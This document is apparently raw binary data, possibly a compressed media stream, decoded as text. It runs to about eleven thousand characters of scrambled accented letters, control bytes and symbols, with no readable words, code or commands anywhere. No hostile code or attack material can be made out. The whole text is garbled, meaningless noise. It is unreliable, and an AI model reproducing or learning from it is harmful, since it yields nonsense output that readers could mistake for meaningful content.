f’úº6ÂN 6AõjæI~PÆ}“;0v¥ß‰À¢ÝZg€QâÍØu¸ñ ˆÌBÂƒ¥üQÑ9xmÀÂ*uçÅè	  €Áð©z”¨†3Íø½  >árøžõñ/K"†2Ãÿ¯ÿ‘F•C,°aCG #l~ïýjÜô¨‚¹ì«Eœ;ÚÍoõ/D`&“’ƒn¶)láàÎ¿—/¨ ¸”ÔÀd%DƒØAeÆÁ* :€ëÍ'OAÄ ›€ €éÃ0¯-–·„ 2ßÐè€ ;Õ\ÁQ]o	‚ I°
Uœpœp 5{÷þƒCä[Úx]AþËižÓ-3ÿ¾ßáuË­Ý¦JgÿGÄu›ÒÂjÓ'ÔþrG u3³¦!5ŸÓOM?öµ

¡A@P_]]Í0›•T´\W
ëÿNšpïã4)°íñ.ã•Ä ./.<ì¼¸i–/|½gR$ `àqb™¿|ìK!°"×öLÑÁô,S_~ {AXC £âð€úÉ*C 5E Hôz@El¸Ã±ƒ,Ü-
ôÐ -<ÄªBÙ£0  €p]*	:'fJþï¾÷vÞ1ðG Š„‡)Zýjë¾øü%x§÷û¢¼ô±8_ ­ÝÝ5øâ@ÆÜj©ü]¯É}×úag HÜMaZSÅ±’ÆGóài±ZëÀ¬ÈüaF°À|á6zð°Í ç´Àñ7FFHq’†z¿Ã€@Q+õ }üH™ p[az#˜¿‰ 8M nC¶ç>ãL%Â÷ù?/¨%Ç˜ žÄ3Å Ti¿¬÷Ýåå¥·ØúzaŒy	äG q¦jmœ!'Ù[(Ÿ7FH)9H4
|H|I€YÀçOFG8éÒV\Ú ¸'rƒJ	 -è€ @)¿ît3‡†ŠÀy"Ð_=$ $ˆ º0OÈ	üñˆ pm{+’IÊj#’ç¤?¤3óF)¸}–\v›h³^ÿ÷‡ÙeÇàŸ$»úÅþ#	 ; ˜¶0¡¹ßXƒëX¡ÄÄ€"Eë—yá5B¨²~wy¤CŠl(QŸG ‡–à?mOæJj ?ý‘#\i™cp@{€ @É1X;‡@e là(e„_#‡O üÆçè ;÷™[¿Ä’aDçªd”¼«J~ed‘EqFUýJ­6¬@8^\Ü¼½uÖ]\NB"¡g 
€ € pÃˆ&AV7P2….PsÆN
ÃÆç,€ €1†}ÿ—Ç„óÅ_ {"Ò §É@Pù` 	€$ã +0G FÃ€=ø€ & €MÇ¯zcJ-ÿ†\¹“;ÿßË¯Â.oþ/QØY‡¿Åq_ßYX|™qeÂð± (@š$õ…Õ,T@!$ÿø)ÏŸ¾Õö³¡b@Àð.I
„Ÿ»—1»ËÃÀ 	p/d("Ü¯°x `.ââ&1‹³Ü>Åb(¬•'^{D¤„CY¸p?z.Q0Øc	 ë€ 
®nZ ëŽ7G 51˜<¿¡æá7 N_ÊMòmôã'];míúP‘×¨‚¿ßK\;…‰9HÛmÑcd¡¸¿‰Âhœ €p2ÂË‚P°È[ÿèÑNdÔ„˜Âä¤6üõâ ’¶Ér0;,4ÎÑ–A
•vó@@fõbî0‘ÁË€ÜCÿ‹ÂZ„Îºú%„¾IYœQ§ÿÿZŽÀuÒ|¯úÿ]qØC¬˜~\õ-“–ü\HÀAç°	(£¨ººÑG Øåæ™™±Ô, ä‰QäCÌÑ…¼9â¤›N  \Á)ÍX£ŒÈ ¥–º°`T0k5‡EM á P®%  € 8Xd ¯@½á€> ß÷ÜÚÅ?î¨mZü˜qâî\Q—.
(¹qË´]DëU…‘q.' `  –( €pº¹2gü è,%ó>xíÀ'=`9ˆíâÑ€ 	G5 G  l 0¿ÉÙÎØá@VƒÖÛ&sÃ€QBH¥Ta¶éÄ‚	s©÷^QŽ˜ +Œÿ°ÅPÁÖ»™@‘¹$b`¬[&ùÃ\e¡pW¯šPóËb£@P¦TáÀ… ŽÓ04ßt¶¦  ,ø&‚#pšÒhÜ9#`a„Qî×UÝàI_÷ !´¿¥û$K5 àd "áâWŽÕèŒÀ	ÃT"wfþ€Í@qG õ¤F pö¥8†6±V‰"™ë„ ì«­¥†eæ-úEÎ=]
@€½èÚ£°ÂÈ 	r»yð @…$l¸u/´zn+ˆÁƒtHX7˜õø2 Á¤ýaJõ†¤^5,ïˆFËÂ‡í pWÓlÙÿµØ!ªÿU‡ÑÈ Tg{ÞØ±¥½t& 5e°  NxÉX†ÝY'Ø!ÍÌ\^Aû´£Ûî	¨PÂ›G Ø    ËÐyâ%,n®€10{þ ”Þ6ƒà
œV5,‰ eËßP 2P Ð*à?©À£Îlp ë˜F
šÂŽ\À˜aáX2Øì©Ä<è ‚è}¶D¼Àª®‘S ì 1ÔPÂ —Ây’Ù =ýø _d`F|€âM$,É ;”À»¾‘•GÂBÇÖzB‘ŒàP©Y¹F†³ sDˆ7 €  Ü  ÀG Uß˜4P?ã ‹hìè À§p ·óÆ	$‰@jS6¡íQk-`
I ?öSA¢äP #k°ê€	¸¬®¬ôÂ aÌe“áJa¾€¯Š}jãý«^­Â¿œÓÄ³Á<€godÁ|	ÀyXL©ð@v¸!Dþ 5íípÿzœÍ¡˜-ø ¨  \xv*87³ãr™()!°r!ÀH´‰ €î21¾ù0ÔkðG ÖÐ|îO/_÷­#P1 KL»ïŸð–<ë€sŒeSç˜¨sjx’,  TëwåEÆÀ7â÷æx¯þ÷áï×"ËÂë˜±À/ÛNŒÀÃ€€ €  8X~ˆuÙðÖ‹U¿ð ¿Bg;Ô { /¼=‹ö€!ÏE ,øö%R0/©Dxã-0ëe$!€„AC4 ž @;C˜5ùE´}Þ–q7ƒrG ^&´¦h.  €„·ƒrCÆBÉ»]ê£JÄ0…j˜@RÀwn¢ë…QÕÌ  \(°8iàxh:Ízþ6`$‚¨||1há¡„0Po£ðqÀ5Øù©„p2Ä¤ÁC"d©üjXY'”ÿåÈ/€€(  ÂP{öÎpŒZÊN=¸–.N¶kL6˜%Àj× \hy"Á®X{^5P‹Ù[  †D ”éÁâG R”>.˜À 0 … ŽxL˜H S?ÿèNÀO¦ ¾bÊ³ÀC$j!½
”,uß3°$uOÊ%^ÂÀW xìíÉéP/ülÈO{P$ÈÛ‚ Ë[ P d,~ 2¨€õ¯ŒEÀìÀÄ0t6gûD‚h#(£µÃ/Nqu¥ R D J@°£/»Ûm*‡$Ö+ï bù¡B¿÷ÇÃ	oG E`¾  rš”`zfèw#ìÊCã¡êÂ"‡½è9Á6HÂÐaÍ›-\„XR±@qbúÆ#w–½I°X“p%(ÉIÊ92˜% ÒÞ¡èÁ=!<ÇÚô ™E
Ü`À €và-2mLcm!ùtŽ%úD5ýïn{ŒÈ#‚!Z˜Eí?ù‡µÓþçc%“or@À @'€ê@£4,<¯G¾ÿj¥ª—ª–ÃG '”
(œãcxúÇÄ¤!¸Öé1ß0WÄ®YôòHØÀ*ÃÆ{zÐ ²Q^]þÚ6Ôh¦h
 ÁV€—‚dñsÀsF^‹ck%ñJ.öÛ¼=gÓ´P¸8ÔN3ïêp L ó†³èM«Áoñ»?Ï††Ê£C/:eånXBrê3ƒz 
/Á:óZ8c>!`lÉvý%¢Ž‚ê `  )<À   µ…ûG bK…™3fÛð6ûçß:0ëF]v¸Iy¾ÿ¥Á´'{sR’^2 ã|ó7I)³œ7š©HìcƒœÕ›±Gçí`ö0Bê rð¤–
PDEªá#›ec—\f¤ Ñ‚eƒ¼ç/ÝPÖ¡¸¶/i	JR
ÔU9l…•OÌBÝ¶°aÏ<qv<;V´J†uV`Pe€c›?Ð
,³CÝªY°µ2ÐªG ß¶pöhß¯Ñ˜†—¢öàÇ÷ ðÿ°Àc2Lê²@éÀî€Qp#~FöäæaÐ'Õ †¢…Ÿü5V‘  €€R£ùèC“¶ÃTfÐÈ•lÿì1­Ž;'+‰
(n@@:lê®åh4: ÃP¹è~©{Ñ‹ Ì0úÞØÙƒCrÜE‰`\ïhž‡èœ]˜±Þ-ÙœL)SmP@\OÈô÷ W]=‡:1£°€G ”´%Ç<Üâ	þþ%Së2vÈƒkž7ð$yO6‹ýB’…TŽ%HØ05ÒýÜÀ<ÁÎP¤i‰â(¸³¹Ë p¸ªãªN1@®'“öñÃ8×<œ?ÿ±Wa° ¸À` ; 0P  @8úx»ZHTñ÷è5agaË³mH¨’ÖË?±2$f
ldqŒŒÀÀa»4©4‹ ,l*_Á+Vk v’‚8“?à !$lbÂïwG €œäXü5»Â¶ çB°ð©æ %¿Û€èãØÀ>Â‰ž#€ €,¥!Äh (Þ @
‘ƒƒsZhÖšÆdJ<èw·ÙÁIðlé4@f
É„ù„¼( 8¸z*¢¯à’Ø…ñÁïOQ´‹DÔRžXOKš‘E~Ä P ë“Ä þ°^Ï/H Ú˜èo¸ É'Û‚c,zVð*à;$~Ü3~G š 5[éúµŠ!íD*èpº !êaìƒ¢N¯Š,Ç2w95{à¶ `Kàó€O4–V|>[+ÜTG1Ý(Ë<!É¦æ  ã^9š¹ºÜ¹åC iüÅRD`$8 p` €ëQ¾  ôàÔ$iÈÇ¨ õ] ‡5gQÒy"áÇov P¨ þ.äpó€ ùXîòãŒ‘LÍì` ‚b³€(G yJF'K`ht¾bh.÷£í¤ìNPB>Ä™Sl¤¼xXÿ²o>9!LÖ¦ôžù¹¯XMµ2ìx]@ |#¨]2‰g&/ÛoüA¨˜×051È% ·¼F8sÿŽ€Y€`ÞzÓÈjë2 €Š» ‚´À„	‡ð')
jpŸò¡P:â˜0­žjMß‚ø   å˜@Ü®ópôªB
ÍvÈ G 1øCc…Ia¯ Ã§›äMN“`;º` –…  ¶n€*€„`>¦Ÿ¼à ’@\0 H°Ð(UÃ­Ø"L~xÓW¿3;‚~?ÉÃz»}ýÿ…ã?Rð, hÀŒ /{€@ ¿ËU¿á 0¤áœ\48"Ä@ ˜Æ  :RìÊœ
`ò ,ƒOLî	˜(Ï°LG#Eˆ0¢„‡ %9UàÙèÕ  :‡üG RUgëÞMÇ7ËH3)&Unàf@|vK	ªÍ*´–ÿ|èCæì&±ÀHj—08  E0$A~`~³@  
à/6Ï *áÏ ¹€p ×W€q<YÂª`€ ¦Àiì°ýÜ¾Q<8åFB¨»BêÐãTa‡G$<p @c°?Éª‘’ÆtzñçøÃ ²N:ˆbxZ@Î1¶É=L TÕ=¨:à oð€ ¸)G †9~ÄÐGŠ2ú÷æNÉï³ÂÎ € @H PÀ&•ejY	Š{I\+¸Xg 8c¸ãÄ‡`^DÄ^@?”è Û€*6Ý0{Á¤ Q pæy£z£E…€™€;6  €" V HžF8íAÐ)
ï»3!#û÷8¡Áe ŽC  ]™#ÂC=í—¾ê%@Z«Á\7}hãJËFP¿ (¾‚$•`I$G  xˆ'ÝÅà{Õˆ—µˆ§”‚ !"^×	¼	„HOmÜm¾`‚:ëN¨ÔµTe8t¥«…” p š	¹ž¨ÏTÜÈkœQ„‚±uK“@¶JÜ6‚½HEeÈ’0i‚p(rà¥»N€ ÎÞFÐyŠT¦Y a„€q(u˜êz•Á˜ 5ö­pZ8ƒ–!éÚ>  …ÁAW$eìb2‰êt[1¸õG ‡æÞ„-f(ö˜¯’.ùõá¯Ê €Rh4ƒ¬¤ÐO‚ýšá—/dOŽÐ¢	 
`Q1ÿÀleq‹[‚9ªØ‡LA„é¤”_í„ ¬h€ïz¬(-FKÞŸŸ (vDÔÐ![¾|Ž_Î¢Aòò²ç^DÃSˆ,Ö
ôjoú ¶ 	‘õ„l¤Y4ÿ¬›@ñCÃk<ÿª
üåp©æ ZXEG ©‘A˜ ñ¯ð@µZ~úŒ7	IÑßlIO€ú ´)ð§,ðMüb™Så  ,`°¨D] œz ÀÈttßïõeQBëa?_ î–¾H,ÚˆØx¡"^yäÿ€º€ E’˜ÈßFÑ FÀÓ2Ÿæ2¦°{ìÏXT@ã”ÿÀ¼„ ±DÒïbLaÔÎÇÈJÌÇ˜`!Y@Ux¼´254?ý«˜€¾G Q Cu7#^@Ž*‹qã‰Ñ`PŽÇREöÌzÙ`6¥DŒÄìf¢&[0¸«¶ðww†±àº€ÁD <¤ ŠMÛ ·Œ†ÔÅšÇÏ¬»Z   €x©Ô°
p´
ÁOÛ!Ö	\$×LcÔ}Oí$ö ìÀzCÏóÒ  à Ùö488íUt8H` ‰ Õ˜õs‚
€€ T(óÐ‘øÞy€ê`Ó@4Wƒ™“Ûà–G ¬žP]@ <9 5PkÀƒšØ~Âœè K…$jðæÀ*#-Z°uÝñbSs€ezÒ@	´°ÃXv,Ú!O6@ô€9>Ä#g"ð 8ÿýˆ¢s¦Œ—.‘Û•Êç|”ó*ÇŠÍ¶¡4K\!ô•»Au `  (pÃßWP&Ð Æ‡Ù·€3mô`t :Î@ˆÙP"C˜QçVCïÙ±^@ÀmNYü  @9>ÞiS‰~G /¶‰ÒFðm4bt,ps¥j|¡Gc»€<éöv ¤À`Ø>ƒŠ ìø‘°85òcw¿üñ ‰¿•ÿÿG–ÆæJêö£ûè[ 0¨Y9¬2¢‚¬¤¼
@¤U2³šïÝ¶a»‡Ä~ß2 ËÇ˜CŒÇ˜x>±é°$A(+Ãð¥-ó„y2ÍÖ€ñ-oŸÓø–ÈÞmÈöî]ç]cÂN‘0.[Ú6ÀG  @ ±	»‹’Â 0G8  ˆPÉ6‚h‹-pÕŸølyÁN„ø
CMzÓ4³J1Â›yfLE˜ ¢  ÿ—.„\„ÿ™…‚rÅÂú‹Œ²€ 1é;Q¨%}¢þ ¤šÀS\p?ì™ ƒD#LŒWÀeP~$UW{ÌS„ LJÞ…v?ÅâIâ&Ÿ€ ¨³Ô°6¦–º6s™äˆAÊ›zÖS\‚t¾¤G Ÿí4`”ÁŒ<N¨\‚4{¨ ­~çÆ"‚+Ð(F.#À  ( ÿ‚  beå 06:7×@J`È@"p€ €ƒeó=Œpb”¡ˆ2$@   òÃ€  (>^“a¢¥€= 8  òõ,3:Xiý9º¡À €ó$ ~*-+ßýŒÁ`p•d÷X
²°÷ ’g•îÁEš ŠXÍPG ‡¨%kýëLE( êYö? !ì­ëc¥ %Ð…ØeOvž ]€^†õq«B°«@ @»@²à ^8À×þH¾q  €·-äx ‚.MËˆÀ€ @^ .õÝcSl^xÂbV    /1ÕL "üà8IDãÀ `RÈ‘ ŸÀ$#q”™€ €NR‰A?‚˜¿e„˜p8µHüèäÎ³kŸÀ^=‹,0„G ÃB	P¢ºàmmàrEUÆ¹Ìâ(TÌì²ZÄ	-ÃJaô9l< Ž5äžçàBÄ.æ;·Ûƒh0¯¨áâ±TÅ
R€™ M à `IŠ+×»¢0T	ü? –i8 AôN›ÎkÀØ÷À†Œ±soðA}€ €  ôò)“@àúŠü~€ €	, †õ‚ê€+¡d
à ¦ «›˜†D5íc[Í•À @	;°YŒ#€¿ G °Ž–XJ¨ÞàX @   –a#(!é¨Ðµ~ 8ÁÒ†JØð˜£ìþüjfÛŒ.pép¼_j‡0:K‡Ì˜xÆˆuæ¸ª…ÏØP
	ÕƒãeyÀÏ:-’ü~	GÛx50!Ëµ¿¡ûiù{¨VfC :À<8|þ€ì [^€ €  kï,0:JTEÂnésbQ¶ópaIˆ.ÁÈà>àG X¤¨Ï¨¦`…`Eã€3X9Æ€r!â„x=	Ž™P±  r€Ú"ãSÕ‰€€¦ó‚u„ÍÀˆc#­ß÷ð-LÐ`ðZËö¼‡êR_ŸÚ§Ø@ 1h\¯nBhC  ƒGÔ4~3ã2Â%Øy@0ÿîI"¶`   á7&Æ¨1n•^Y4 ú»è€ %€ @2N~©A—0ëHg²Hô@  U G ¦Á tÉ BÕ‹ÚÄ°êÕlZ`IÇxûh#K8ñÊCúå4¾|ô”*¿hŸÿX/ø „   3<4z‘¢›€“Åâ ¨k  Ÿ¿±œ¾9'†’*#7ál>öÔ	F“!V tû,+vÓ ,ÿYûØ3è,pVƒ”âÂÁ¤«Ú¥ÀÀÞõ	
Ý’Ö‰b«ˆ}Ÿ­ Õ†]5cƒ£ý\ ²™Ãƒd½±±G `°üÉ*dœèñÈ\!éjj†ôC|p|	8ÀÄX dv6ûëç ¤ú{^YŒÖÜâR4~ÇÊl¥dx,/’üV+õÕ:½ëÎºœÀ[ð Aì Ký‹°P|—^Öë5ÇâŒ¾É&ôåPš z”ãP$t”Á¬ç€  ¡ 
*ü¾(6›×x ÃßSwˆÁèÇaYF" á!À=[P vðmW$,¥ Ø ÄÄ î G 6ä9Æ‹%ô€…6æä&s  €@˜ˆp,ha°TúìúÔâ±´Åÿ·‚J†3â&ïBG–£×¡U+>7/½‚]³Wç‚Ç .O€   %š ˆÓ»Èo#œÆß+SÐ„P  :WNÇd€7zeâ Ó“œëÙàW˜#Å
 ­\{@ @|ãp 9¾]¬£ø.»2 QÝÊ ¬Æõ9‰Z >ÕûUÂ€G 6÷%©l+ e. ,a©ý¡ì„ Šƒ’2PœÞh•Õ™öDÀ¤‚0Š8 c‰Adô{C¿ýÝ=ŸÕÿñb¶.²Í÷ÚnÇ(™ÓcUí÷nqÇ%”Åæ=òey©î  @€f¤m.ìPüÎtx!%ÄÜaÔÏM€k/  s lŒ­»+ã"èçøn % {;VDšE^Í}¨ñÉËDH0FÚ_û›lËÀ° ÓÑ=G †›0¬|‘Ñ@ FH 8;HM„-‘‚‚Í‘ÄžvˆÏ5Wà:ÄG?ÛP6©Ìtž:¥n/À5ÁËËt€¡å° y7`@cÁu› X‡t…±	|ú¥>˜e“ýÒÃa1ð½/Ï²°8þ»3±Ö¿
å¨Æå'OƒÀ Š;c‹šYuLŒ†5e€è |×ÿŽ€ Ä° Læº qÏ£À÷t‚Ù ‘bP¨ü/Ó@HG Öé†uhØáŠ@ü2È¨ÚõßG"‘ÿ0 hÏlA Û‡©eL,ÀbÇË°%PÉŒƒÔÀ¨:ÍŠ"@  ~
DCýÚQLÀmF8ñBÏ € Pjy¶Æ˜VáD´°R   A· °QÚœ5"D‹ÿÿí‘x¹ë¹´ÌžÒ30Uð}Œ,¹x2ÿ¥}d6™M–ùá´_ú„' Ï€b ÃÁty\?ÜÉÿçüóÁa÷ âhomèG ÀéPÂ¤4ö%NN† ÞÁ2Šä¬CJHÿØl5wF g¤-ÑxPè L?ùL¬ãçö©*€2Á›12¬Œ  @æ´!¯Ö(+M€ˆ þÀŠÎ@-.è¼;¢†ÂøA…~¬ Ñ ch*ÎPÛ’}`cÄ(v‹%’|XÎ-ãÕc­a¤AÛY¯»B·ÿÏìŒœ•ÈŽ÷fE¢½mÛS¶”wTCãÝ<zÚýÀG >ëWž"Õÿ|3ð  `¡%Ú+17c¤¾þlþq¬@h ;îÆíER¸ ÉPkIùN!T<Ds²Mˆ	À—çñÜ(J„´*j¾w<^ÜpÚO¸#XH/·JkÅPMQ#,xVØoƒ£ý……ã€”$òê¸„ƒ±ÛeÈÌE4µíß`  	bUt_—ç\^aÁçnp  tY\d  &å#×*cýÙÐ ¥&ž1G )”µ™¿MßjîÆNØzè»ÿýXçï	Û²®?šÛËC«/îÙK;œ?éDbÐPŠ¾àCÔÆËòÀöPœ$€• ßë®÷Ø€Õ@¿ó¡ƒAã,Yå×²¬Â?p@a3ýt…o”Û¦´dçâ‘À/H¶ÀæHQ¹C¬.Ð±ã@ÐW¨HŠÎÆñ˜S8t¸$€ÙpÝ êHšäh{iQÐ¿8ÀYõ#Lõ€"CÏˆ` ˆRÑPG •ÛjÆÚë˜ÕZPÐa= mI#âÛX¿"éÅ‡ëò¤{±Ÿ…áÀöŽKÊ7Ü:S²ÿp1ù€ ø ƒ¬ÔCƒ‹ãaFÐjH8˜¥ xù’Æƒ·Œ5@pö- Z0T*.€QŒPa%îÀ¢óìFµrp
Y¼€ ˜UÛÀ>ÄRHÄˆ 0a¡Òk˜x±¨"Ì}„(ÁþýË@‘P.†Åù^O^Ã¼€ G @†ê)¬vþÌ´!Ü5ƒsb)(„¨šÅ
Ðm‡’DÂ ˆü[9â±î×ï™	^ãN¯wk¦¨d·+ªžù´ž]½Þmªõ¹û_wõiwJÕÚz ÀPÅ¨«{üÐÈE !¿ê$ˆà7"?L˜ôG§š~ sÔB³€¥ÃAB“õ'0	O‚€‹2B1n‰ ß¨)ä` ² ÃÎ[UÍtÇ>ƒt Ø ,žV À"ƒG °Ð?Ú|@  ¸@ p.;@ ÀyÇ0 ÈÀT©!€È†úPJ a»==Á†¤k˜“ýA·oN…Œæüí\;Ÿ÷2nó&â„…M„_ëvÿ  @,®`°„àhVfå ›o-¢sœq _=×ã]$E-fFP!p@_›„ë„P…”5ïí¨iŒ\q™däQ%j™”Åâ=$8L§  ½™ð PG Ï  Du¤A‹€~¤Z†8	Ã	Yóg¡€B(¡‘hƒ7˜ZR–»$ÀËÓjŒÙwàô¢6À¸0â,_â ¡Ú­Ù >S˜„ß©WRoã)¸‘8²ôc-ß\Üè%R¬t´ö°üÃ¨¯|1ð *h<ñ‹	ùÏYdþÄVž£P	•¨JS¨ø`5¦î ÀB) ?U4c 2p¹²…Î^P²ŽŠ`òª @ý_‡"G Ü  &ÍæX ­ .ÚòÓ ”f»[(² 1Sìa¬¾±Uh},€ÐÄ˜ŸU,ÐØ  C 4÷×üÍ  €ÐÒ
¿õ“8¼°²gžÿ¸"uu!!/( Š2›ûÐfÅ|$?íëµgD
ÊêöÖÍ¾ët#Y¦Gîí­S¾1.‘æŽpŽÿW„E¿xüL6‰¯XY|eo©¬¬T-<¹=Ò•0 ÕüG `ÃQ y–•°Of?ÿqaŠð=Ì7¥ØÛBOú €)†ðt€/—á$+`Q?F‡þ´žR`ëbKÁ0QYÆî  
€A×+l€Óp B²”C¼ìs g ¤€@¡¦ê ¯ G€Œ´yÃ²)û–Ø®·*?w­KÏ`Cu©Ž}‹Zó¿¥'åþúKûZ½ÔûwPæ6Ýy/}|@%ü¹àæør³m—XŽx¢òG †`«%váÁ_ÖÄ“#PÈNÿªp …ZE.«ù¥_-4i §ÆéX†/óa$*´R@  7É	]Âª.ÕÖÙ¢Q('Ó¬ 
P 	Óó     ,Þ·Ãpy„bðx‡gñ¥^“|ˆ `j7Lîû±Æ«0ò‚]Gf%éz¥è;HO/$ú¸›Û³ê7ßPºygöbO†`$ 8G 62˜‡}ºgh¨Î&Ó=¥ŒÆ ƒ£{Ü¨Ls®æ#õë2m¢YàaØf\Œ Š:úC¾L@ñï#ø€a¾P	>Øf°ÆÖ‘…€6&C»]Ã6Ö¹ Ãy£û|L{>U1¡ ÀŠŸè oÅˆÐöh^ô 5Îç¬¢¿»`ŽÂ–iLd‹ÒCî¨få £ÿÓþ%q*¤ÒûÌ‡´L½ñ2ŠúBÞ€!\&HE5G ²!·¾)Hõ“j?	¾r,+ã"9‰ŸÖXHY
2Ížà€·€Œû[P=‘Ã‹°ðfÿ‡m„XW5äÛb<àpG
à@b ™€ èë¹u>lá’ÏÝQÿêçbUpEÿë€p´§‘µÍ#PÁà03@£n¯Ôðù½˜Í§Â±éSh}lOÊD»Z9Â¸ùå À± »zÿ„‚§Aú•ÁŽN“ iók9€›ŒG IåïT¼4` ­"[ÁÚjJà¢•40qž#³*1ÑÍ=„€] ‹»x4^1†9gE X0xÓ*tp©ÿqCp•‰$>M÷¾ ¶áW?„â÷bÆ“ÏÕDÓúÚžŒeFM÷ÇW“ó·kÑ¤É-ï‘‘;Ýs~Kßõð·ä Ø 8
	Þ6µÔm×ŽšLð¸F'éý¼1Õ™¢…bç` J` 0áèCvŠdO«G ƒaôGœˆ }ðü³-!!à^k€Ò”Ø !´%µÅ¬Æp#,&ëa	ÂdKeôÊ`²l EÄ†¾-)¨€äRÓ(@Fü•…q5Q¾w`É$B3ï‚°Þ8 <`Àa¤ß0ßëïçgÀ­T0ó{÷ý	â‹6G_þA¨ sô>íÖ^§iôpLSzz×ºï¢ˆVM¯à  ÀÏœÓMipïj	Ò€B5ÀÎ?à  ÁùG àÌ8E1—’ŽpdHØb¸?Æ…ä` LXÌU *p *‡Xìã|,`—ä„Œ`á-ÊÀË`+>`	T,+¼–Ø 5M€.,@Â¢BO“ÆÃ¡$¤DÕÁ“@O¾½´ÈÔ8ÕPÐtbwªT73(CïK¶æÞ_÷Åc»Œkþ³Äõn)ÿW Îü‹ì»Àcð € @bÆ-$@ßó¶cÕ\%ŠP (×îX G  ’·N%ùˆl,Ü?P3­ k.ôðåÅc¢ä µšð$Ëš4|‘z@G aB1Š#¡Æ ™ KPkZÇ@
êÎiØ>'"CLû Ì’à sÁTj uÞÂ[ ›´ …­H!Ú„ó{}[:óò–¿vì³y¢+Î’CÛÐ¿‰@r.Já†×õOˆ2–ø  ñ€r²hžÂ†{°éÝÿK6dG jpl’ƒÆ‡ŒÀxŽ“{+Ñ¡ç„`¨0H"C®~s3  ø°(ÝfF˜¹ ¨Úù£24!x²ÁhÀÖKxmúÏ Âµ„‰¹üåIaÎËÍ¯cÈ+Kj•Üÿþ¹OÂ¶uŒq÷RÚ
ò÷ÀA.R½éª¸-ø  @ƒð-Õîµãdël[(àÎ%´ƒ &ã°ÉÀ w¿?f`#½sƒ” G -‘  
˜{À…9Ç§á¬² }'œª	X¦F…5˜ ´’Ü€…’ÐMx xNCeKPÑ$’wÓ½"¡–Á´nNcÃtµ,4` 	uà€ ’àÁÝå«@u"ß*è”ƒäwz—Ä2=aNtq‰rï:ÉÂWjÞåÉaMRÐÌƒÆN¹¿Ð¿à :	 I§Ø¥ØËšŽ’{ˆËàb0 ¦€ €6^wwÃ×€ +4G B ànº´*USÀ @©‘ÔôFé€Ytû¸øØ8ˆ‘oR€o‚`h©Â|ÔÀMîÎ
…¼lªŽ>P@ J³,ƒÀDì¬*GØ@ ,PøŒ–»€ÅO$ƒD¯ÔD7æGÖ
<ðŠˆïE¹ìTª£”v<ó#¯ä7v‰‡ô?kjoò5zˆ`ü¸pžÀ¹>  €0 PhTtkOZ€…Á²Ë¤ž~ÚRL¢†ÌUqB½ƒG THx×]-¿  €óÕ; hSs[õÝ¸Pî5ñ¬‹ujóà  ´–xuÚßÑN9»a’ÇB c¤(P}ªaÞ6W™ £Å& T£›ÄµuíL¿™ N04„F€€5$@”ÉM€ó*Ï¥”òb··þÓ0Ù,CkÙþõ*ö
Ù-'ÆÖ¦{ò/·Kÿ|Ü,z ÇÀ €IX’Áòñ%™Ñ¾• ÕË@ G ØwÛê"‘”tq`ô×ûZa¸MnPivàÕ é€9Žd,!V<›2 j€Qt<£˜?Òƒq@
‹ðþÚœs‚«€÷5rªt~ˆ   N ÷¾<
Ú™  -T T!  P ¹‘·mTä?üŒ l Të$ 5A=gG  ð@,Á‚>Œol¯Y1°ÞYÌ6]}ÿXÔ°£þœÌ@Ezz´nYk¯ª%ÌíÎF}G K?@ó|?  yã†]U“HÖù$¾€%yQE"° )Bè×ÛTX  KA
]4Û€,
mxºœ,ý…ÂGXt`¾ÆX´p*ÊTPŠÒà`‰&'.hÇ­= „9¯‰¶¤ c„pCO ! r@µßùþÅâNÒI?Ù h ˆ(ïwéµIZcßŒ¼£ëI+½™±…I%¨m0€ Ü1B Þ˜Ñ “Ä›ÿG º"]!·¿ø¢L2Ú®«¿¯³ðÿôÐG>×´Úµÿþº,Þ;\w«ÝjGÞlb¦g~°aü  (ù'÷	Û:X™Ìn E’a¶]ãaiÁÜ^!JÓ\¼€ l( ¶°:‚¥jcÜ …kïH€8F1Y3ÄeŸLž[@P ^üÙ-1À<ò°à}ˆŒ±À¶ŽdCv
”+\Æ3ËÀŽ@ª(,H
U•ÚG N°B/k@  €Ð6¦DÈ›0 [ZHÿÀ\ph•	BZ‹\íPmêÒ)m­D;wÍý»ZB•TL™Ò®áî‹žs×WôôùZ#/ÿ¥_QºkúÁŸ€ @¸ƒõ²Þt*Ý'	ªØÔ0n&}…'€ ‰¥ë@#ŽÚ à×©F ísõŒdôdÅ¨÷þ-è>¡d©w¼àžßõ(#‚ÉÎ¯þ§%ŽG ’:KõUŽ¨’€E¥zÂ‹ã0È²¢•í2a‘M¢L–   ÷ã„P´ „l
ý¼Ãè|¤­É“ MÁ½¹ž,
Àp”µW€ªwÜüÌà?-—°S8'çßY$?­"¿ß‡UçS«WÑþï¡°uÑ¾mýÈYü 0*¬%Üj‚V¨§¤E˜²l
¬¸-kT`Äš@’¶Ò@Û'¯>ð‹1â1ë˜!Ü˜¡øNV3²õ»G | U¡l¿3½-^jœÂFaRØD¡v) Óæ6H&…KGÍ¾»ZžE8G›">´Ï X'Œ€T-Bvi†	¿n£#0S‚Ñ¾ Š@
•Âw0Ð½'l)=1òDoòâñDm!·Öô}MäÜ´=,èÙöÛÄ}»þ>Ð ípÓã}žb/zÜ	”ð	"äc†Ñ„6yú Ä™P_j g¡ÆG ÁŠý>æ‚euÁ™nÛ}ðVÔ˜AÜÖqL¸ZŠ±õÞÀ @  l­õ¸Ý@eê7RS€+TÌÊf	Ã†9ìë}†Á'˜ ÛÇöNu¤Ï`Ýý¦ð ÈÀ«*D–#@íC‚, pÂê‹ë£õûNP\_Š÷ýAÏÄÉˆ\¡ Ô\ÕÂtjuÞ~ÖÊýqžƒýÁ±BXˆmá‡àNP@KAê¿x…™ˆXB¢¶G ‰O}Gþû‰a†OFÕÛ´¢ ò Ö_õë ËM@
½h9b-då	× 	þñ2\èŠÙÃ~¼	 †K™D«¶g$]ü´¶"Ð Tkž×
BŒJ]OžuÀ3€®/Üg	×âŒïà¿¸Â"Ìgá ¾‚€ØYilE	jõ”ìp0\‚(™Ù¾_ûG¢DÇAô·„çÒVô0ÔT[Ï7Õ?8Áô±òÄÿz¾STü±HêÎFs+QG —†ªçø®BÆª-Àp$°ázT\0 2ÅåsbÅ eÃLì¹š? 
